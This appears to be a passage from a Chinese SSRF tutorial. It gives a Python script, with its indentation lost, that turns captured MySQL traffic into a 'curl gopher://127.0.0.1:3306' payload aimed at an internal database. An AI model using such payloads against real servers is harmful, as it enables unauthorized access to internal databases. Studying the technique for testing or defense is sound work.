 抓取本地mysql数据库通信内容构造payload
5.ASCII码转换URL编码
转换脚本
import sys
def results(s):
a=[s[i:i+2] for i in range(0,len(s),2)]
return "curl gopher://127.0.0.1:3306/_%"+"%".join(a)
if __name__=="__main__":
s=sys.argv[1]
print(results(s))
每隔2个字符
增加一个%